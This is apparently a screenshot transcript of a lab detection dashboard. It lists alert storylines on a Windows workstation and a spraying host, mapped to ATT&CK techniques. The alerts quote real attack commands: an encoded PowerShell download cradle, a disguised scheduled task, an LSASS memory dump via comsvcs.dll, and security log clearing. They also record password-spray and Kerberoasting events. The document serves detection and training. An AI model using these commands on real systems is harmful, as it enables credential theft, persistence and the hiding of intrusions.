 RASD replay
lab-day.jsonl · 2026-10-05 07:00:00 → 18:57:26 UTC
393 events · 16 alerts · 2 storylines · 10 of 22 rules fired
Storylines Alerts Alert volume
STORYLINES
WS07.corp.lab risk 88 · 2026-10-05 09:12 – 09:31 · 6 techniques · 6 tactics · 7 alerts
On WS07.corp.lab, within 20 minutes: PowerShell Execution With Encoded Command (T1059.001) → Scheduled Task Created With
Suspicious Action (T1053.005) → Run Key Persistence Pointing to Suspicious Location (T1547.001) → Rundll32 Proxy Execution From
Suspicious Context (T1218.011) → Suspicious Process Access to LSASS Memory (T1003.001) → Windows Event Log Clearing via Command
Line (T1685.005) → Security Audit Log Cleared (Event 1102) (T1685.005). Possible pivot: Suspicious Service Installation (PsExec-style /
Command Services) on SRV-FS01.corp.lab at 09:34.
1. 09:12:03 T1059.001 PowerShell Execution With Encoded Command
powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA
2. 09:14:13 T1053.005 Scheduled Task Created With Suspicious Action
schtasks /create /sc onlogon /tn "Teams Updater" /tr "C:\Users\lama\AppData\Roaming\Microsoft\Teamsync\tsync.exe" /f
3. 09:15:05 T1547.001 Run Key Persistence Pointing to Suspicious Location
C:\Users\lama\AppData\Roaming\Microsoft\Teamsync\tsync.exe
4. 09:21:43 T1218.011 Rundll32 Proxy Execution From Suspicious Context
rundll32.exe C:\Windows\System32\comsvcs.dll, #24 704 C:\Windows\Temp\m.dmp full
5. 09:21:44 T1003.001 Suspicious Process Access to LSASS Memory
C:\Windows\System32\rundll32.exe
6. 09:31:33 T1685.005 Windows Event Log Clearing via Command Line
wevtutil cl Security
7. 09:31:34 T1685.005 Security Audit Log Cleared (Event 1102)
10.20.30.16 risk 13 · 2026-10-05 09:23 – 09:26 · 2 techniques · 1 tactics · 5 alerts
On 10.20.30.16, within 3 minutes: Password Spray - One Source Failing Authentication for Many Accounts (T1110.003) → Kerberoasting - RC4
Service Ticket Requested for User Account (T1558.003). Possible pivot: Suspicious Service Installation (PsExec-style / Command Services)
on SRV-FS01.corp.lab at 09:34.
1. 09:23:27 T1110.003 Password Spray - One Source Failing Authentication for Many Accounts
9 distinct TargetUserName from 10.20.30.16 in the 10m window from 09:20: amal, badr, dana, faisal, huda, khalid…
2. 09:26:08 T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
svc_sql
3. 09:26:11 T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
svc_iis
4. 09:26:14 T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
svc_backup
5. 09:26:17 T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
svc_reports
ALERTS
Filter: host, user, technique, detection, field value Open all
Time Risk Level Host User Technique Detection
+ 09:12:03 65 medium WS07.corp.lab CORP\lama T1059.001 PowerShell Execution With Encoded Command
+ 09:14:13 55 medium WS07.corp.lab CORP\lama T1053.005 Scheduled Task Created With Suspicious Action
+ 09:15:05 55 medium WS07.corp.lab - T1547.001 Run Key Persistence Pointing to Suspicious Location
+ 09:21:43 70 high WS07.corp.lab CORP\lama T1218.011 Rundll32 Proxy Execution From Suspicious Context
+ 09:21:44 60 high WS07.corp.lab - T1003.001 Suspicious Process Access to LSASS Memory
+ 09:23:27 60 high 10.20.30.16 - T1110.003 Password Spray - One Source Failing Authentication for Many Accounts
+ 09:26:08 45 medium 10.20.30.16 lama@CORP.LAB T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
+ 09:26:11 45 medium 10.20.30.16 lama@CORP.LAB T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
+ 09:26:14 45 medium 10.20.30.16 lama@CORP.LAB T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account
+ 09:26:17 45 medium 10.20.30.16 lama@CORP.LAB T1558.003 Kerberoasting - RC4 Service Ticket Requested for User Account